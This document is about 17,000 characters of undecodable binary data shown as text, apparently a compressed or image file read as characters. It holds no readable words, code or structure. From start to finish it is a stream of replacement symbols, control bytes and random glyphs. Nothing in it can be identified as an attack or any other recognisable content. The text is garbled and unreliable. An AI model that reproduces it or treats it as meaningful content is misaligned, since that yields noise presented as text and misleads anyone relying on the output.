��!�>�9��9��U� �%J���[���1ޱ*i���oG�S��[��Bl���(W6�0��k�������ۭ�
��$���cz�������ډ�"l��)4�e�:J�+�B�c�ؒ�ݿ�0'<�������VR�,n1��,���1;A5[���b�y`�^�([��2����Y��%GE
~�(v��]��.RtOu*.����k�[���<�J<�+�A�2�Gj�-�5�B��S��!� �Sr����|c�f��4��WC�fj�X���:���M2��Y} �lE��Q<��5\Z�.�ۊ�%J_ c�.&0����wO��0#f�UW��tVǇܧF��K��q����X�����0J�!�O��u�P>��q�`�� e��i�\�R-���Fٳ7��k���a�|�]�-��LP_u2M��q./�-����V�c!�L�B�Sg�e�r#���)�Q��Yd��Բ��Ef�7�Z�	8wF;pD�m�c�ⰺ���Z��`;��fLv�8IpxK��QR�8�`U8u.��w��,4��)I�_e?�|��_l��-�̫G��8�X�e�.�� Z�bSaPZ�3>
�Y���hʷ�/xb�O�.�&���fA��]e�5D�)ġ����!�����A(]�� �U�����1����k�U�eN&o� qk*e%7Hqy�K0��>�� a-e��ʄqhj��s���y�Kh
l|�����D��7r���c�� ��P K�����CR����.\�5|2��{��wU�k[��j��Fk|B��a}4�E��9C�A��!z��1�j����� �;�mL�ˋ�C�%�beVy#��@�-����J��,��ys3ɑ��h^H�٨p��ɨ^9��4~]˃��1�S�x��5g�X��=]`��!�ը[�E�)�p+�6��H�8�z5�-���"�1�2W
��D�̡�i�7QU����y�LL��Գ%Q�;���X�!3r��!�+�h��s9��P1��'0.>� ��T��*@�Z��t��g�bvT�/ē!ܦ:l�����a�X8%����ڎ�
5ʕ�B6�L�d������e�"</�����MP�7D�9b*����[.����F�w��T�X�ri���>�_6��79� ��c�_/�M�``
GK�"��e�J[_�`�Xt�2�x�)4j�,�-CR�%z%³�'!���m�3ɍ��U	f.	N	GNx��BVvds`>KPQ�q� �b��+54X���-�9_1�r�u�0WQ)z� h\���5�@��� Ȑ3�T�Q����u�=�x�yy���_�b�D�v�sZD�@�� ���4��Ÿr� Y{���~����a��?2�l��6�'`=Ke�ۍH���DV����^R��@�fY���-��)-Yq�J���2����?�O7�m��������P�Y��s���8�y�v�mw~�_ı��r�t�|f��b�w�@��d)�T@�-��T��*�PH�s,l�>9�76B\��>�P%M|ԯ�A*\�Ń���p�x8��b�~b�����7�ԣ�0��������b���fp�x�$-���RҗN1�QC�+�G��f�^�߸<�z�#�����Yx_F��1�D�y�n�U�MM�*��M��R�ӊ�#�\�[�"3z�u,[�Lbm���)O���9��,
�!�#ܷa�%k�TU��[�+���1ŕ*��������e����q
�n��cG�Į$UgߙYV�|�]��`�r��-F[�7(���3w�l$��� و44� 1-�����P|�� ԡ2��K��u,ㄏ*�_��%�d�wZ��C���ӉZ�f�(���
]u|�W�#�$/1� Ź#����~a���%�5Tt����h�:���� ���~*T�%K+�f�F�	h%6�,�X��H,�{O��'�	�5�����D�w��6�"��c�n	Qw(�-���a�ډ0u�K�jX��-B�<2��R�E�FK�t��HE+�߸*}���Qne�J�lpp�ِ�已%"����t[�*�;��d����W	��u�S�PXVR�|���9w�Cl���%&ao& �d���t>� �Q�� ��]�@��"î��eI�EY�qR��n2a��KH�x�+W���8W��w�R�K����v���+"O�h(������3�TK�|�,z�_QVLr�=���0&�߉J���{qA��~ ��߸:����(2�/����v����_�"��@�2����hŭi�*��V#@,-�)8F~�����?Zni��,5����R����~#/��IU0OprU�K�4�h�rG��l������c,�O	1=^�.R��Eʣt��>  �-Q�����,�߉�Dlz�r;�f[ǩb��^�v��.2�u�K�Qy�)�U7�w7+R�pq�$�֞o���Uu1.'@z��2���s��ҜBmY���1�e��6�p6���n*�"���s?���
�, �36_�l aHP@�p��T�
m�I�q`J側S�QAy�`ej�ݗ:�9[_������V1�U�m�!awq��͊/1�Ky0�]��w�JsE� �(�cY�kQ�.��ɛbĥS�Ta&�eIL,�/ےU*V�e~ʋ��\?Lć#W�M�m�q��B��Զ[��@]һ8�q�ߌ̚��p?����Թr�� �R��?�N��ulL�t�����n��p{�U��.�w����a�7/�D��6��� 1V���+�.U�g��56�x��k���H��bK9Д�e�Yʹ�~�F��#qAK�l��L�
(}��	u������"F��L��6+�Z��$��CV�{pDS-3Hjoʎ*]�"Y.���G+8��療��������r�n1^6�٧lU}E��ވ"�܆;�ե{��!,�*���$ݔe��cmyi�tԼZ�0�%��|�`�_�QF�eQ�vu;��ϻ +�V�b��Ú�
�b�&�q�,0x{��(}\)����N����`������0y�垏�/YIOv�7�M��,y�īd��_��@� h-�M*�sً ��N-F�M�f5Sm���]?�z�D:d�r��@��wz�9/��������u� �*��.\�y����_�� ȱ���x����Z`�����[c���C�`�{q_���5��"���a�]D�8� ��~c3����>&%�vZ+�
o�����	�B[u�O�6p4��&��7��Gֈ�P5��o�W��|Km��b�5���0�vs38b�E��1/q��:����@���eJ�r���๹B�h`и`�b#��}�с���e^%u(T5g	hW��6Έ�sd��Ŷeg����n�\��%�Զ��Yv�GP�X���QJ����yj�c�-D�?p *9_�m �j3�=x��f�Y��S�^�&}�lZ�X��V>�+\��@K��� �x��m�?R�5�`Y����:@0���-���3��c��}S�oC,C����5�E��\ٯԲ����?��K��o��}!���G¨��X��.	Ok���mH�pL;������T(���L�:�	�fkx�J��a��]To5�xo��l�����7�fr{��.Ax��r���e��5hx�4gk���H@��gCx@-�R�KG���f��F#7���qgP
�n'?
�7	���X,~�?O�NH�v�s�Qc-�Y����ʕs�o-�\5��Ġ�or�x0�c1�Q|D���.jЅcP.jak%En�E�3����t��Bm�x@g�M��GZ��ɟ�Z�Q���{��c�q�{�0R�
9K�^S��Ue�V�	���sYe�S��r��hĸ�K����� �����5��̷�W������$�b���\C� ��Ժ�6u/r�.��ܿ�Uw�إ� �����r�,�	�ڦX�ζ��l�vqtF�ҁx 40������7L�I7���T�X�Ti���8���*Q��D<\��$([�.�@k�5ߚ�,b,��^�&�D{�bh�ͭ���W�@/�K���Kv$��8]�L^�� ��BG��v���s*�- �w�i���R�*d�Hz2��d��s��:7��b��y� ��w�R�Ya�.,׆:]>�k?��k9�Y.
�P"�a�Qtl��I,�T���G�@�Wp�9]�#6k�4ؕ�gZ�Y(����qT��TR> ��&f ���D��Z�өlf�P�0���P�^&!ɐ��Y+ Yď�ulkz�����`A0mYO��pha"^��|A���kf��>�`���a
D�.,���?�!����>�����%8R�)/#(X���aK���@}���:���ܴ�5�VK�na^���mG��k9*	tj _�cs#��{qk�UQԶ��ˢd�>�Բ�����+���>ep�ͥ�0�2�m��/�g)}K��/G��y���:z#���_ī<7d�I��="�CL+]"0�& �{���Sa�p7�ԣ���T{�1߈�h�ٗ*�)�^k1�Ae,�n2�����n�@ʧ�&]X5���Su�q��E���� �\�@�!Z-K�<��@-�:�EK��+A�1N�2��;�Y�P��%`o;2]J5־�6ݼĮ�^,�T.暊U#x�aK�A��j �/��m/q[���/	�b�Z�C��f���w��m���*-�� �q���b��HZ���lCG1	�&��ƒ��]AK�ԻV<��;�3ul���?2b��ֽ��<�=��Jj��W
8��a8X�Ɋ�sH�\V\��2�b�̷cS._Kz�Z,��k�K����5�X�NaWue�-_�,
r�� R֥�%rB��b��%����P�������P���H�����Ϲ�,y���J�''۾�����+i����V̲���wnIeh�f%lt�5�P)��P��eP��0A�W-�s23� �w6��.���m �ʤ`��zs/[���[�!t�� ��w|�y�U���Wo!X*V�z�/I�,����
��9���K˞�)��1u�eV/�K�J.+UT��t�CT6�m�P�.ʮ+u�����^]���s�68��d�
)�;R龢�}˖->�����)��N�@��&����`�����K�YT�S,����.X{zV�����xl��]Ǹ�ֽn�z�۪!lԷ'�02/��R�����)��;�~�b_��)����/�t�ÿ�/��Vۼ��Az��0�D�r�T3���$K�x����w�A�\ �f��Ć�Ҧ�?R��� �l�Zf��/@�z���/�k�C�_i1���3/��\Qv?�]Ӄ����4/p)u� ͏�԰e���/����<��U(j˵K�	@u A�T	�[�Um��7T~#!��$w��kT�p��j�<Dy�� �Ǿ�:��&+o�:2�mR�S����8c*r����ߩ�^�����ꯐ�wE]y*"j�v^>�#�Lk��(fI`RXmˋr�X��5ә��E/�.E��Z���,��
��#�W#P";���2�����Qr�XeO;����X��4�h�0���n�$%�01��]Dhc���E���:)��]EC!ʤ���J!^]M�a�z� �Q���D���a
<��:���V}1_�ឣy��O؟ܴ��]1v*���U�������b pbl���-��Ӵ �f%
���@0� zt0�� P	��.�=jVL>C1Ou�)�gb�Y�����_P���?�� W/ī�w��' ~&��9f���L&Y�����o�n�.���ԣG� u*FG��B���^v��2�����v�uj&՟�����R�����z��08�W4�(-�>!3`8�1�(�O���O�,>b�D
9t.���6�^�����`JBO�@��ߢ�#�]� �yT�[˖e��#��P��*��j��fm�����s�n�����\כ�s�1[f����M��l`	q�y�;�9��P��NE�g�0ǈ�n�x��hܵ��u��?�2�k6��W��щu{�83�s+�h���J2 �������/��e�;EUA������"�Z��5L%�ʚ_1}3֏��ή�xO� "�w����L���Q_�B��X�~��g˿�Q���Z!+�2c>fU%}M���Ʈ���D��U�
��s�pezP�72 R[2��aE��Mg�m��s���F߹̾B.�}O)GR�����P�ט��P��nw�`�����?�R��֖`��5=Ͽ0����&��E�/Lݙ�q�VF��1��\�6��%m:��(�)�&�aK4�3���[�/k���C�������DkI���1�r4쉁��� қ�p �vyL̃�^�#Ӽs�~����--� �4��꠨�^�����,�C����r�CR�hH�xz����y�j�d�P�� 7��s2gc h&���(��� ��6@�@�ʌ  �Ք��o�ׯ��67|^!A�,��%�]j��.m� ���꒚j*�٥so��`�!�:�¨��e��T�MzYM({�&e�e�j��R�Q�F+Wm�\�%���r�P<�Cr��Z"\��l/��@l�3jQ�Eh�0}����Q�EG�����Z�q�v*4j��L>��-��r�tí�%\8��:�8+����J���_��nm�{n�А(������P(F��
{R�;bR��*�w����4���� ���O
�K]��y#�ӯ�e:���S�� q@.pb�>'C@;|�@Zx tGW�ʨIT�?3��@�R�ވ`!N��^	�X9�i���fr��0yb�s��-��R��r�|9��t�X�,���h�"���u/��p�g�=����U"�A9o� �G^#*ba��%El-�x�@'-�������䢘 �4�
�s}L�гO�f��/�C��C��a1�+A�iM��G���� c��Wx�iT���J 3�/cX]�|�;D��*�C�$ߺ�Q����W�/�_�o�C��8��Z/g�T�� ����<� ��t�6�M���0Q.0W���G�N#���rF� U4J9���4U�GV)��r����wt�k����K�'/Øj]K��0e�ݓq��"��� �C��1�n��-�-U^�a/
�e`Rm�x��5%����|Bb���z�?�R�z�^��wC�W_����[*�aN)���~�Ҝ9�Q*�À%�ҵjX7�p�U���2Gp�ATL F R�fY�hq�W�@4�����-�m�k� �G~�� ��k����`��.�oR�P��e:AT^�|�`e��UU�4ƉEfӆ竡H�n��#*� ���4��P~Wwr�,`X~�o0�x�ٿ�:U�vG�Բ��u	|��� �(A,���m�M`��q @��ƒ�����"��\���� ��2��C���`�V��(^cIp�M�?���:�QYn�a��L�r���
���u.�r�_԰�sw0��,B�Գ��g�&�������bp5�C �-�LÈ/�y`Rp�),�j�،4�Z,|D��8 ����l�06�M�p*���K',�:�8��]�$��(�߬��w��b��'����n�����667-A���Գ��%J@�?�*@�\� �Ȭ/V�~'���YE�Ĝm��������Y���� �M�� ʥJ����	�����Q�]�#��Vj�����P7��<�t#י��n�������T��[٧���h��	�4�~*��捞e��+��P�9_�q��� r�CK��h���v�Q����%Bڪ��'?�^ͧK�����7�S�!f+�TĆ ��&Ģ!�"���.�p�y��{�8�O����eu��1���/j�KV��Z9��T3�H0uq�z��;�_�˄1�r����KM@�k��� �W�s)������k�-z�)����ŗP?��b�R�Ua�h(9�
��~� ���y�v�uW\��3�0����pK��r������K�S&�����>��1o�Kf�E�v��2�VP�L�����)��86Q��C�0K�s�#�?�����r�/����1*V��Xv���"l�4�@ i�7��u��uzb��$wZn.��Ij��P��Kv �WP%��0iZ�|� ��JU;�����'�U.J��# p�}n	����*Qx�̷6 ȝ��
Ǫǿ��6���	�,p	�}�����m�W�L��|˗0ʳ$	�)K�^� s .�ƍ��ˋ!}M��n�j�#T������2ݎV*7��>�� tnV+CP�yU���yg�>#�����˖�M���"��α�h_�A�J"UZ����r�j����yg2�-�*U!m�����v����+! .�@7L �#�+"���K��W#�ABpڠ.�q���0B*�K���&��G�h�f��A*��>�-�4GW�	d��ڮ#o�F��D�5)�x�4��Xs�� D��� �?<���ѩBڨ�(l2*yS��X6]�B��4�R�k*�!��s:���%�d���fVq�������� P*K�tW�	|��?�16^5�_��Glz����:�W�0��b��E`<�G�-v�C��74�
�.!`�%�7��{�J�@���tpK̴��U/�ݏ�ND~㼗����:S�[e�X����DJ-vJEWm���?�bu~%�;L���������o�c�d��]_��@X��Ց"�im�4y�wpÎ`��,����A3�����ݷ�JEdqO��7[�\h5L�*z���B�)K�߈"Ґ�=ܱJ]�V�*���R�GS�3(-�$[x�Q��#��`�VAB��$���e����2���W��h_i\�%~o4� P]Vn`7��i�%Ŧ���d�� �d�����~O�#)[� 2�U��W�]�F�AB��Ql�Qe�����<@g�������ATu8C�����h�n�� �s���:��:󺚇joD�p?Q [i�x?�]ťı��ƾ�����rW=qԀ�����d��H����y����K��%.��+��Ak�-w��R�
���^&�_�c� k�|9���FF4�y����ゕߵ��Pec�.2be-�Ƈ�3{R�,. �!-<C3��p	l�|g��v3���\�;��e�*<5��B`���i���7�3q�C��&������)�ή ���Sx]J�Ϡ�y-s�`[�e
s��RW+�~��cֽ4��r�E���CZ�Ī�Q*�.f���(��z�e��?� �ܹr���r�Ir�t�P��䙒���n<�md�W;G*嗡�R�A�|� ��"�}�8@��e�hCs#�K��r���K苌�σ��l���g|6�h�
��k2�,��N�y�}�,^F?�f<1�e\L�T��Z����R�k��<��ي70�-e&��p0��y�P_�O�D�Z�`�43��� ղUc��G�A�.iD���V wʫa��+�\rEY�E}L�q3��GBD�U�BV��F�׶-i�m�#���U�MAM栩�Z����8�`d�k��b7�d���ayF&oوt,P���|¾r����!�F�V|�Ay,~`B<+����27��t_���<�P���5�F�.�̸�i���[�<9�:������YW�r�_�e˿�a/S�����	EU�/lLX"�R�	���"�%A3	��q-�s�����pA�˟�,��i��.)���� �{��
���X��j��˞���NK`�j�em�q��HI���J n!�?���	u�Tk2���	�&Q�e��/o�o�� Pg9�+L�
N��0�?�r?�d�����5�@�\�)���l?��ȍɨ����b�����%������KP����Ͳ�/�#a���Y˯`����� q�	`��0�/&����	�V�D�4sܾ��e���fբ����m6癗c��)c� j�7��ֱ|�_�M���*��z�%/�!ESn��f 9�=�j���i1�����3�i��&P�Us�|���?��a�᜹�-1"�j����y�
n�UF�-�s߉]�!�Ng�M�����ʋ�K�PZQ�SQ�Mg�����.)h���Z�
;s��ʔ���ʙa��e�+��y�`���w(V~� q�5�T=�&c�C���|��?��ě�\�P�^sg'd��QHl�@9`����Z�����8<�p1��N��)W��N���P6��	Y���k�y��7�!�Ul���	���t��	���<èQ��-��,��-�m?S��~��b�����F�Y^����K 
��.���� �c�������I�&�y�37���̳K�[R޿���,��U8� Ra��%gfQ�o�o��빈�� ��S����櫘kP\�k���ʃ��hVS�8��z�gs9/d۱�����=jp�t�y���@�)_��D�,&�K���i�Zıe�TnUW�D�T�m��@ \�|/����� �:���b����^�uo�mkoi{f��*�g����o�-�n��Wvb��QE�
c�Sb?N?1��	�]�m�Ey�x�*�b�� X_���[�G&!yǶ*3Z�S����kj��K)���� �)0&=�*P���".�`+ІK/��GB�R�jX�i?���Ө65q�+��� {2�[8:W���t�;5lD[G	/�0K۝��hL�u��ʭ��� �d� ��^g(n�p��7��S� �~`�
�m�ASo��.�SQ��0����P
RF	����X�'��\qj�X�Uq���d�	*d�'Cb­^Ǚ})��P��-�\4�_�t@
��P�z�^�I�����,i�k9�vT��wǅZ��gd�����F[���X��Y]�]�Ys��F��ڕ�}�GF�⿯��?�-{� H����Q2�h\� 	���)[XPD�}��ļ���GR��^ng�D�u���m��;�A�	G��6�%C��B
����J��� ����� �A�͒L��-/����1����/d�;+�fSb�cLX�V<�������Z���#-z�� �,=y����1	������5*Uuib/7���>�dLT�?$���ܿ���*U��3���YU�|2��y��>y�D
��$2�km��[�!�fx��Nu���n��,�U��mp��^J04�.��KU7�}J������e�T���+��a 
�O"Pӧ�Ed�L�_�F@�"^I@!TC��G(]�1����2�`���@��Te�u����T��9�s2[DW쎗�T�h0z7����M@;��.T��}@�cʽ,��4��1`�Oj"U2���j��T�:�6����� ��R�,��QV�n٫߸q��s_�/U�U��AHTKC+t�eB��BZ*05ѫ;�,sj�Ƨa�Q�sI��X�y�Pgp�B��2D@bۀ�Ne�m]�
���Mѵ��d?��?ʿ�*T��\*14]�cWQj+�Nc8���~�T�m�A�ņ�%K	�")�BJ�.�_Q�1j�(o�A��t1RQ�����NB���TD�H��[�)�Z��[f�̻A�� !�B�㞪8TS�����Q��D1��d�q����-�w1�ֲT�y,]��vp�j�CPuB��ƪ�lXz`��Q_���pw+��"ej&��Y��#��*��� ��+Y9�ǩtZ��	^����ǈ�l��*�+^�A��ʸ�뫖�ٖ���\�6��1��ף���\U�1i {b2\��_����c�+Ck\�M9��\r���tq�)F��"��+4�=@�����E��)al��%¯Eoٿ�� 3��Թr��]ʕ�R�ł˶&f�h͚�x� ������V�\N��9�(���05A�R�!r���d����'�(R��'����ɥ��K�4�-����1ţ@m�'2�:-uD��*WM���Aj�](��G"����v�Y�nPX�3�-� ��'�}���F�L�W2�XI�j yqsD�������jR\O��]ҕ�Ս0�
�����T�y�T�� ��r��\.U�>_�3qF@�f*~�������0�G`��ʆ�z ��p�Z�E�^��D���X5KTqI��D��7��ƕ�61eAVp�������(z[z"�HY]��/�Ē���:��_�1R���_�Px��Ϙ����կ�
bmV�%zX�~�+VC'�:���!�%˗.\��ʌ��5+�@�*$�R��� �>ci0K�`b��#e�
�D����(�m<	Z�P�Zn�=n6�VW���p��Sh)M���m�$���ĝ���$+�?�A�r<��kX�����%���r�(�	��<��[�0�������;"/�]mfZ[hw�E�-.����B��H4� oς"�n���&�^,�$����`��{x��=0��s�!�ڠ� ��?;���R�|�<���f���,��^X*�Dv�jj�1B��>���F��ۑ����u��S�Ƙ�)rAR�%=B���{a7@�*�3�M�m���U�i�KIk4�)�<KvB�vq��	"�I�q^�!�X���^�bיA�Q90V!��(t"e���S�+��+�	_
��ffT�Q%J��n�z�,�N#@pU��b�(Fۗ(	�q �"iw�Hӿ�!g��̨x��D�}���|�l����E*�3�`U�V"���s�p�w3M��p�#^b�01�!+߹���%��P�q�r�
"����2�1l;�֌-^e���U��Q/��L�R�9���"����kU��h
wu��m���E�0��ph�iD��<�y����ok��*$��Ң\�� ���ˋ��V��� �J�2�T�^�Hj8J����B��wF�ӳ� ��aM�dyYo� ��*F�`���s�N�){�"�u�P�4w�8V-�̆q��h�*]� �������S^K�'����2��v�L(��6��)ڞ�ֿˈ��|�����J�N?�|�)u��������%�+>�&��ԧ3q�m�}K7�f���	�͸Q�Hpf��u�R�T>���v@Z�L��N&���Yev�Aĳ��wZ���Fc�e�o�v�;�<�C�w1��x��Ԥ7"M�n��2���p3��&ǨB�������a،IG���h�q��!i�6»q�Y���J��Ag��cR�D�TI_�$�tAu
�00pCFgo72�c�H�������TA�m0��m#�U�MT�;���՘�*�\�4��s.�E�Is���M8;V���'�gԹ���O�.UAp*�  �*?�qa�/A�B�y��|�*Ġ9"��gC�H��B� �"��e��6��k�i�֎���d���ms�	���X�n�U�N&hxf��g|���]Ew-�I��4PulkL-�r���qZp�c%T� ���v6K�L���x�CX����W�<vl`��کJ��o�Ȏ�������\���A��O�� 1.	SQ�J�*k�W�"�6��3*U�� IԱ�p���Q<��7�ShB�a)*��HP��M ��֥�Ũ�-b^��{��u*$�����p�T/������+��㠂���Lۘ,�"S[������,�! ,*v��E��'��3��cyܦ�x����i�j��ᰃ����ؼ�c��'k�db�L.Q��~a0��y�+t]���2-_Xg'�r� 0	50�����@ܾ�h�1�4)����,���(�SU ��]����Hv����*$"J�*W��"$4
'V�|6;�*�r�d|��
���Ղ�\�
Z�da���.ʛER�._����˗�|ܿ���5�+�  �IU�'���%�� f�72U��.��FB��*x��@��ȹH���7��&�V�P�� �@�Vƻ0V �l@L�5���e�v�2����gOs)�p'�X{��6�����b� �Fs��`[?t���X�:�G{�T�/�R\j?2��l+�E̫��D�
�*T~,���P������+S���R�I�;x�P1h�����.� �%˗��� ���qE����J�+0Nqe�L.QAF`�q�h~��6�V�S����0�}j�L���{"�}�K�
"�c�G�x!Dp^��KZ���Z9���l�v��TZ{`�-��u���s!6bq��Ei]� r��q���Ag��.�:�*K�a�u+�vE4?R�7x"R��C8�n��~.�er�8����r`ޮi-���dw�&Tq��:��Eu9{�&l�o��D�qdB�Ib�5)]�o�`�A�O��\����:��E��2����˗.\�rᨮW�#F�'?Q�
ÙE�0�z����q��ԡ?�Ƨs�B��(��A�i��[������V���)�m��Bc�/�U�E�*�U(�(�3Zùu��|NgS2��$[��������J��s�(up����蔌�&Y��0�_�O�.*"��0�̬J��7�"�/St��bQ3�w�$q���J�0��~nFr��#��� +� � !�D�)�P��"�%�Q�PU��h����v^[�g����[a�4�ni��X-��R5��7n�)�e�1p0%.���5� CPI�"�Al�oƥ�����qH!�ߙ����s�ʎ��ķ�� �2:V� ����7��x�R�����TIr�����o1bF�~	��,�YtL 7T�����M���*2��J��`��� �� �_�p��*�@6̾X�q샘w��|FY0/S���	�2�q�+)e���*a���Ԧ���1dp)��ɓ��Y~���ñY	IN'�b��1YPDi��jS�Ի>�����Q�4Wԯ_�<�[��������}�r��EZ�*q,6�I��e�c�U?3Fŏ�_�r����!�Q�5O��a�l)tO�1��p_¥|����?C� ��v�cV���J���4�ϯ�X����� c���\�q��\�x>�++(|QQjc�\~⛽���� .b��P�Tɫ�����_c�S/)����/s Տ��c0V8qܽ	Dis��<�h�
����QJ�O_���R֧�	���� ���+Uۂ�X��1����X�:!�Uu.!P��@j�ӷ��K���"W��� ���~Y.(�+Q���Y�\-����fP��P,먮
M�������Ƒ� ��s����~ۈ���\D��V�͙8��*�����+�Uu��@�1@�F���&%/�7�8c��?q"X���e��d��L�Q=OH�/��G���p���qW�����b�b$v�utD������D%� �R�o�����A��)s��Ysps.\�q�� �g3O���pW�jR��f���pF���m]>���
nR�.eLP&[M�M��B	y�q)�f�*�%jH#��	C]L���t`��tB�{���:3��φ\�[�n�����gc9�'�� ıV-��p���k��x�lL�����f7�b���<�i�-_F�\�q���+�R���\�r�d�r�˗�r��/�3B,���V�ŕld`]]�\_�K���1>�Tb����t�R^�nVW��ED^	E0KV�E��Ը`�IC�?�y����V	�U���,�&�Bd�Gx9�c��>����d�a�e��Ci�Q�T���h� Wƣ��~+1.�?� �-`�~�l�����-ʤ%�t傲��y�y�)p.��̠����!�.%K#�.\�r�� ����*� }%Xu��*`�T׈����1�*$�_|�jB�W;ǩl�J�n�3��9��M?�=�3�L_K�6���&�ؙda�Q�5�F�^��Q���#�q»��7f �n���)F8֢B�������b��PQ�  *T�|?<y�z)�mX6@�&�b:K������d�b�GW0��p�@2��G
K������2���_� *�;�.[�q� d�g)�������#�T�W�i@<�W��p���'���f��:"Qm�pJ���1V�5�*--#_q���&jUf1d�����f�5~cP�06K!���|@C�?sAM��gQ����E���v��U��eO�/���+䪄������l���-� 3O�*�r�і Z*p�]�>J���;�ͱL:<��p�*T��Բ-�-U�eM��\�7.[.[/㟛��wq��Éf�u*���˗.\b|T�R�R����:�.�It�׭�\n�R��8!��u,����..��@���RQSĴ��q-Q�7(�Nh���h���5p}">�	s
U73��3�%3C 0���(���jo�������㏋�w6�A^�b��[�g�e��q�}ŕ�W����t��MkG�	Q�*,GQ9�ʩ~?������c� �?�T�_���1���j��nY��|J�� ��`��Eo�������Aģ���`�!�U�%\(��
�g�YuM��n����\����j+�%J�T��R�R�*W�J���?�*�T��zּ��o�08��E��R������*}K�FGʛB���&ќ�[�r�ˌ~/�!�r��X|s��@��̹r��?��׉�}%�D+�� P��i�n-��b��I�Z C3$K��RPJ^����ݧ�
+KF3p\R��,�N���>⹀g���r� ��0o�s.7*�����N�Wܱ�>�-W�-�\u�o�R��*1%n#�o}1&rj\zf�u�=�^��Ơ�:d�!����<���&��J%˗���*W�;�r�˩r�˗.[���o�����q�ܩU=L� �Y_�Q��*o�:�{f�T0�b�d X����� `�G�E�hb���	aZ���H�FD@��m�˩d�G����<�w�B���?2�8���M�����Tw���V�p��M0ݯ� �Ehw[�Kw�XW>�TH��L�\'Q3[�WG0Zz�%�R��q-�5���=1�$3�4F��@`B�Q�]��e���pJ�*2�(��J:O>�x�*�`�q,�����#fݻ	R�2`��E��K@�� Ѹ�.^�C��!i-r��_��+�� �,���/�W��@ Vk���Gl9�"�z��ć�Pe������S�� 7u<ܾ�fK�f��%K��PD^#��ܰ=�,�1mF�]B� �[��ˋ#��%���ɹ~�=f�`��-w�bf��.n���͟���4�~RV}M�qc,K!�WCø-l�_!D�����"�=E_<ʉ���)ԫ�Tg y�k��}�p�bbm��Jgu��b�( �|PN�&�%9�1��v��a6��D$@*2����,���T�K�˿��.\�r�7.\��ܿ���g����0���`�L;2�<K�<�G��%����F�eJG��+�J6�;���.�K�����c��l@�V��/�\��N��-�d^S�"��>&��dGuc������0n+	{�X�x�jUЄJ��R�B�w�0ZY]�	i���� �ĸjS���Z�O�S�	�b�b(�Z��L3��C���p�#)Ų���` e7o2e��� �_'�a��&O���9� ;�.\��Թr���|�e�o�UT��ɇ�i0�}@"s.*&�!P�$B�f9��SD��I��ڣ̠Vͣ(L�7��9�n[�%3�^H�P�o1h�Q<:e���~������c�~�+��?��q]y��m�q�.~+�f�tIv˶qY�ơc�2���'�T^м���|����"�Q��Uhd%�g4�Ne~x�b�x �>��K�Z�
��S��<u,��|nK���0���&nc�7�r����J��r��ܹq~.\�r�˹p��#j�P��.��;|\p{��Z�^ &�
����T�@�A��� ~�	��B�-�I�n�B��sP��}ٹ�0B��� ������ ��5������ g��F���޾�g�e�uRZ����Qj���1��EC�p�h��*	P@T�^`\J�J�����(�"�@�q,K��g#�8�r�X����LouO������^夸��� � �˗�q��qeOM\(��d;������u,� +e㩂`���*!f`�ΖT��_�,j@3�`ӳk0��#Nb9��sV��O�����cU��e˨�{����E^���?��#�r��?�sؚ����3����LȂ��*��J��M�� 2�h|�S�Q� )�>�t����uP� L��hm�X�i ,�pWW]r�Z�Ryy��{��E&�	�L@�m��!V�:nS�77�ʮ����^���;� � ��.�� �͘D���[�r��D��}F �.�!i@���,�A�y?��;-�"�$Lx P*�\6E�E�*�1�RQ�NEE���,��ۗ`�{��A�ט�]�sM��ħ4 ����.�2^O�}�����"����˂�� R$]�\�s8�J����y��Ľ��x���f���������e:�aV�_�K�\��ʕ3�Ya�4���J�l+�*�c7Q�0��|&�EP�-0�'���Ѿ��-������ܷ���|Kc�12��/f
�b�%��0������~n�t#`��Z�-�����m� p�gV�S2� �����p�ًJ�c�%��J�P?8$}J9�H�+P\o%ι��ԫl��y��f�F�k�Or� �ܣ(��۸!����,�6Z���Z)�K���˙Vf^��?'�S�����-���E�b��?5`3���1�q�L�*.��p	B^�)E�l�Ԡ��\�(+S�	T� �A���� {��?�W*P|-*�q�B=��+(�<��R�����7������
�/�F��[��g?�by�����<jP�4]7Q�l.�ï��;	�d%�dȷ|�h�b� d���K";=Ma��ݬ�����m�E�5I�/ ��\߆��i�e�#lV.�f�̻��d��|/��{tAҁ����˕�f6����f����nt�1���m�R�WL��X��W�� �:��ƦI��I/D-�JXX-�,�~?�
���U�Ar��.H�ְ��J�`�Â� r�7BD9I�s~b冇����� ���K����Wl�R�Z�vb�R�̷�+)�w*�|.�+4]w.� �jTo�� C_�U�|@n�ԯ�w�TM0���?�6�{b/���~ٕ����#�� 1�"�	Ud�<�
F���� 3�S��56v�U�e������Q�r�W���?���<]�^#j�!���k�M�v����:̥��D���])q�7U*�N�K��.a�w� ���ly�O��XZ�[��J�g7(�����z�ĸ��0cr�-�c�1M'(>�(�?� \�0�]�C����h���^!�m��Զ<�
S����%�)�fS�W%�� ��?r�����~g�U˾��V[v�[��|Ax�D�!E�~�]y����<�F*���a��� ���>�ya�����R�b�d=�����V��t�� %��`˗.(�7�5R�B-)MקQ(xI|�����!�����E�#��� |�� P�����
�0��G9����F��ZMP̆} PQ��t3��r������g��� ,�g,	���C�=Z�[ħ*��[K��-:��A�w��TUC�����t�(\����W�Tկ���i�� �*�+��ǀ���j�ku� 0-��2������6C��u��)�M��s��\�\�㭒�"�:@5���w�<?������u2�)9pt�}�@���?� (NE�X�7V��)�P,�8������42���3pi�P{�H������OQ��,7?�2�Q�f�-
�0W\������X�]�P����QK�r�"w��r����Wۈ���B�W{�=]�I�e{�K#d�%\:=J��j�eb(�b�j"�V�Jh�6� ^�l� \��gg���Eu��o��n�S���~ٕ�w�N��8��W�����絔���e^�F��?7���$dL�.ܪ�^ )�4�a��OL�J8�L⻊�-��H��t� P_���@��˄���L٢/7�y�*YO��̴��[��f���g[�wC�~�w�l��^��<?Ծ}Ks.�u:��Υ�0��6��\�w-�c���ma�#��Q
n�]]Jz��̠2���6�2�_��ˇ(?����4Sb���h8*�W,%�&�ᱡ\�g2�ͺ���;c��0r�g�+��D�"���Xb��L��ZZg�k�O��h�"2 �T���S�c��GP����_���nZ����~�Y�#�-�d�R���H*�m�ǹ�WA�[e� q�,-n�0)�63�p��Ֆ�e�Q����)j�����QxH��u.�)(LbMFڂq��Y�!���ir�@a���1���9��A�1{>E��Z�C7����݂
��f��Z�X*T��T���ň1|/3�J��/"�8��t]j�/[�L�
;��r��=L�Ж�l5l�+��I�)��]�W1��}|X�,_��_i�2��(��8ꊦ"����b�K�K�ef�� �]g��rw]A�2�_�x�f���">��Y�B�>$�b�6<<�u�<�*���T:���B������nn�E7Ӕ4
��x��iL�
